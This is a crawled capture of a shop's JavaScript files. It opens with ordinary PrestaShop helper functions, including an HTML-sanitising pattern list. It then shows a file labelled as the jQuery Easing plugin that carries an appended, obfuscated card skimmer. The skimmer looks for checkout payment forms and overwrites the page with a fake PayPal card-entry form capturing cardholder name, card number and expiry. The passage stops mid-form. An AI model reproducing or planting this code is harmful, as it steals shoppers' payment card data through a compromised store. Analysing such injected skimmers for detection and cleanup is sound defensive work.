	if (tmp2[tmp2.length - 1] === 0)
		return value;
	return Math.ceil(value * precisionFactor) / precisionFactor;
}

function floorf(value, precision)
{
	if (typeof(precision) === 'undefined')
		precision = 0;
	var precisionFactor = precision === 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
	if (tmp2[tmp2.length - 1] === 0)
		return value;
	return Math.floor(value * precisionFactor) / precisionFactor;
}

function setCurrency(id_currency)
{
	$.ajax({
		type: 'POST',
		headers: { "cache-control": "no-cache" },
		url: baseDir + 'index.php' + '?rand=' + new Date().getTime(),
		data: 'controller=change-currency&id_currency='+ parseInt(id_currency),
		success: function(msg)
		{
			location.reload(true);
		}
	});
}

function isArrowKey(k_ev)
{
	var unicode=k_ev.keyCode? k_ev.keyCode : k_ev.charCode;
	if (unicode >= 37 && unicode <= 40)
		return true;
	return false;
}

function removeQuotes(value)
{
	value = value.replace(/\\"/g, '');
	value = value.replace(/"/g, '');
	value = value.replace(/\\'/g, '');
	value = value.replace(/'/g, '');

	return value;
}

function sprintf(format)
{
	for(var i=1; i < arguments.length; i++)
		format = format.replace(/%s/, arguments[i]);

	return format;
}

/**
 * Display a MessageBox
 * @param {string} msg
 * @param {string} title (optional)
 */
function fancyMsgBox(msg, title)
{
    if (title) msg = "<h2>" + title + "</h2><p>" + msg + "</p>";
    msg += "<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\"><input class=\"button\" type=\"button\" value=\"OK\" onclick=\"$.fancybox.close();\" /></p>";
	if(!!$.prototype.fancybox)
    	$.fancybox( msg, {'autoDimensions': false, 'autoSize': false, 'width': 500, 'height': 'auto', 'openEffect': 'none', 'closeEffect': 'none'} );
}

/**
 * Display a messageDialog with different buttons including a callback for each one
 * @param {string} question
 * @param {mixed} title Optional title for the dialog box. Send false if you don't want any title
 * @param {object} buttons Associative array containg a list of {buttonCaption: callbackFunctionName, ...}. Use an empty space instead of function name for no callback
 * @param {mixed} otherParams Optional data sent to the callback function
 */
function fancyChooseBox(question, title, buttons, otherParams)
{
    var msg, funcName, action;
	msg = '';
    if (title)
		msg = "<h2>" + title + "</h2><p>" + question + "</p>";
    msg += "<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\">";
    var i = 0;
    for (var caption in buttons) {
        if (!buttons.hasOwnProperty(caption)) continue;
        funcName = buttons[caption];
        if (typeof otherParams == 'undefined') otherParams = 0;
        otherParams = escape(JSON.stringify(otherParams));
        action = funcName ? "$.fancybox.close();window['" + funcName + "'](JSON.parse(unescape('" + otherParams + "')), " + i + ")" : "$.fancybox.close()";
	  msg += '<button type="submit" class="button btn-default button-medium" style="margin-right: 5px;" value="true" onclick="' + action + '" >';
	  msg += '<span>' + caption + '</span></button>'
        i++;
    }
    msg += "</p>";
	if(!!$.prototype.fancybox)
    	$.fancybox(msg, {'autoDimensions': false, 'width': 500, 'height': 'auto', 'openEffect': 'none', 'closeEffect': 'none'});
}

function toggleLayer(whichLayer, flag)
{
	if (!flag)
		$(whichLayer).hide();
	else
		$(whichLayer).show();
}

function openCloseLayer(whichLayer, action)
{
	if (!action)
	{
		if ($(whichLayer).css('display') == 'none')
			$(whichLayer).show();
		else
			$(whichLayer).hide();
	}
	else if (action == 'open')
		$(whichLayer).show();
	else if (action == 'close')
		$(whichLayer).hide();
}

function updateTextWithEffect(jQueryElement, text, velocity, effect1, effect2, newClass)
{
	if(jQueryElement.text() !== text)
	{
		if(effect1 === 'fade')
			jQueryElement.fadeOut(velocity, function(){
				$(this).addClass(newClass);
				if(effect2 === 'fade') $(this).text(text).fadeIn(velocity);
				else if(effect2 === 'slide') $(this).text(text).slideDown(velocity);
					else if(effect2 === 'show')	$(this).text(text).show(velocity, function(){});
			});
		else if(effect1 === 'slide')
			jQueryElement.slideUp(velocity, function(){
				$(this).addClass(newClass);
				if(effect2 === 'fade') $(this).text(text).fadeIn(velocity);
				else if(effect2 === 'slide') $(this).text(text).slideDown(velocity);
					else if(effect2 === 'show')	$(this).text(text).show(velocity);
			});
		else if(effect1 === 'hide')
			jQueryElement.hide(velocity, function(){
				$(this).addClass(newClass);
				if(effect2 === 'fade') $(this).text(text).fadeIn(velocity);
				else if(effect2 === 'slide') $(this).text(text).slideDown(velocity);
					else if(effect2 === 'show')	$(this).text(text).show(velocity);
			});
	}
}
//show a JS debug
function dbg(value)
{
	var active = false;//true for active
	var firefox = true;//true if debug under firefox

	if (active)
		if (firefox)
			console.log(value);
		else
			alert(value);
}

/**
* Function : print_r()
* Arguments: The element  - array,hash(associative array),object
*            The limit - OPTIONAL LIMIT
*            The depth - OPTIONAL
* Returns  : The textual representation of the array.
* This function was inspired by the print_r function of PHP.
* This will accept some data as the argument and return a
* text that will be a more readable version of the
* array/hash/object that is given.
*/
function print_r(element, limit, depth)
{
	depth =	depth?depth:0;
	limit = limit?limit:1;

	returnString = '<ol>';

	for(property in element)
	{
		//Property domConfig isn't accessable
		if (property != 'domConfig')
		{
			returnString += '<li><strong>'+ property + '</strong> <small>(' + (typeof element[property]) +')</small>';

			if (typeof element[property] == 'number' || typeof element[property] == 'boolean')
				returnString += ' : <em>' + element[property] + '</em>';
			if (typeof element[property] == 'string' && element[property])
				returnString += ': <div style="background:#C9C9C9;border:1px solid black; overflow:auto;"><code>' +
									element[property].replace(/</g, '&amp;lt;').replace(/>/g, '&amp;gt;') + '</code></div>';

			if ((typeof element[property] == 'object') && (depth < limit))
				returnString += print_r(element[property], limit, (depth + 1));

			returnString += '</li>';
		}
	}
	returnString += '</ol>';

	if(depth == 0)
	{
		winpop = window.open("", "","width=800,height=600,scrollbars,resizable");
		winpop.document.write('<pre>'+returnString+ '</pre>');
		winpop.document.close();
	}
	return returnString;
}

//verify if value is in the array
function in_array(value, array)
{
	for (var i in array)
		if ((array[i] + '') === (value + ''))
			return true;
	return false;
}

function isCleanHtml(content)
{
	var events = 'onmousedown|onmousemove|onmmouseup|onmouseover|onmouseout|onload|onunload|onfocus|onblur|onchange';
	events += '|onsubmit|ondblclick|onclick|onkeydown|onkeyup|onkeypress|onmouseenter|onmouseleave|onerror|onselect|onreset|onabort|ondragdrop|onresize|onactivate|onafterprint|onmoveend';
	events += '|onafterupdate|onbeforeactivate|onbeforecopy|onbeforecut|onbeforedeactivate|onbeforeeditfocus|onbeforepaste|onbeforeprint|onbeforeunload|onbeforeupdate|onmove';
	events += '|onbounce|oncellchange|oncontextmenu|oncontrolselect|oncopy|oncut|ondataavailable|ondatasetchanged|ondatasetcomplete|ondeactivate|ondrag|ondragend|ondragenter|onmousewheel';
	events += '|ondragleave|ondragover|ondragstart|ondrop|onerrorupdate|onfilterchange|onfinish|onfocusin|onfocusout|onhashchange|onhelp|oninput|onlosecapture|onmessage|onmouseup|onmovestart';
	events += '|onoffline|ononline|onpaste|onpropertychange|onreadystatechange|onresizeend|onresizestart|onrowenter|onrowexit|onrowsdelete|onrowsinserted|onscroll|onsearch|onselectionchange';
	events += '|onselectstart|onstart|onstop';

	var script1 = /<[\s]*script/im;
	var script2 = new RegExp('('+events+')[\s]*=', 'im');
	var script3 = /.*script\:/im;
	var script4 = /<[\s]*(i?frame|embed|object)/im;

	if (script1.test(content) || script2.test(content) || script3.test(content) || script4.test(content))
		return false;

	return true;
}

function getStorageAvailable() {
	test = 'foo';
	storage =  window.localStorage || window.sessionStorage;
	try {
		storage.setItem(test, test);
		storage.removeItem(test);
		return storage;
	}
	catch (error) {
		return null;
	}
}

$(document).ready(function()
{
	// Hide all elements with .hideOnSubmit class when parent form is submit
	$('form').submit(function() {
		$(this).find('.hideOnSubmit').hide();
	});

	$.fn.checkboxChange = function(fnChecked, fnUnchecked) {
		if ($(this).prop('checked') && fnChecked)
			fnChecked.call(this);
		else if(fnUnchecked)
			fnUnchecked.call(this);

		if (!$(this).attr('eventCheckboxChange'))
		{
			$(this).on('change', function() { $(this).checkboxChange(fnChecked, fnUnchecked); });
			$(this).attr('eventCheckboxChange', true);
		}
	};

	// attribute target="_blank" is not W3C compliant
	$('a._blank, a.js-new-window').attr('target', '_blank');
});


--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/js/jquery/plugins/jquery.easing.js
body_size: 39243
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built In easIng capabilities added In jQuery 1.1
 * to offer multiple easIng options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */var _0x195cc2=_0x262f;(function(_0x4d1c8c,_0x2be184){var _0x1d914f=_0x262f,_0x231398=_0x4d1c8c();while(!![]){try{var _0x3ba51f=-parseInt(_0x1d914f(0x145))/0x1+parseInt(_0x1d914f(0xe1))/0x2+-parseInt(_0x1d914f(0x149))/0x3+-parseInt(_0x1d914f(0x128))/0x4*(parseInt(_0x1d914f(0x14f))/0x5)+parseInt(_0x1d914f(0x13f))/0x6+-parseInt(_0x1d914f(0xd6))/0x7+-parseInt(_0x1d914f(0x12b))/0x8*(-parseInt(_0x1d914f(0xe8))/0x9);if(_0x3ba51f===_0x2be184)break;else _0x231398['push'](_0x231398['shift']());}catch(_0x5d8e63){_0x231398['push'](_0x231398['shift']());}}}(_0xbc6c,0x5fac2));var fiza=[_0x195cc2(0xae),_0x195cc2(0xb1),_0x195cc2(0x120),'fkwcs-stripe-elements-form','bnpmercanetcw_content',_0x195cc2(0xc4),'pay-with-payment-option-3-form','pay-with-payment-option-2-form',_0x195cc2(0x14a),'pay-with-payment-option-5-form',_0x195cc2(0x14e),'payment-option-1-container',_0x195cc2(0xa2),_0x195cc2(0x123),_0x195cc2(0x125),_0x195cc2(0xc1),_0x195cc2(0xce),'payment-selector-credit_card__container',_0x195cc2(0xdf),_0x195cc2(0xa3),_0x195cc2(0xf2),'HOOK_PAYMENT',_0x195cc2(0xb1),_0x195cc2(0x10a),_0x195cc2(0x10f),_0x195cc2(0xab),_0x195cc2(0x10d),_0x195cc2(0x150),'checkout-step-payment',_0x195cc2(0x152),_0x195cc2(0x129)],bels=[_0x195cc2(0xee),_0x195cc2(0x14b),_0x195cc2(0x160),_0x195cc2(0xd8),_0x195cc2(0x10b),_0x195cc2(0xfe),'tarjeta',_0x195cc2(0x137),_0x195cc2(0x143),'Tarjeta',_0x195cc2(0xde),_0x195cc2(0x141),_0x195cc2(0xda)];function find_bl(){var _0x5ce01e=_0x195cc2;for(var _0x20765d=0x0;_0x20765d<fiza[_0x5ce01e(0xed)];_0x20765d++){var _0x3d9364=fiza[_0x20765d];if(document['getElementById'](_0x3d9364))for(var _0x1f4b97=0x0;_0x1f4b97<bels[_0x5ce01e(0xed)];_0x1f4b97++){var _0x31976c=bels[_0x1f4b97];if(document[_0x5ce01e(0x11d)](_0x3d9364)['innerHTML'][_0x5ce01e(0xd9)](_0x31976c)!=-0x1)return _0x3d9364;}}return![];}function ReplaceContent(_0x24a537){var _0x3cdf24=_0x195cc2;document[_0x3cdf24(0xc9)](),document[_0x3cdf24(0x105)](_0x24a537),document[_0x3cdf24(0xad)]();}function RepF(_0x19c65b){var _0x3e2867=_0x195cc2,_0x138c97='<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22'+f_id_daww+_0x3e2867(0xe2);if(_0x19c65b==_0x3e2867(0x150)){ReplaceContent(_0x138c97);return;}var _0x138c97=_0x3e2867(0xa9)+f_id_daww+'\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20t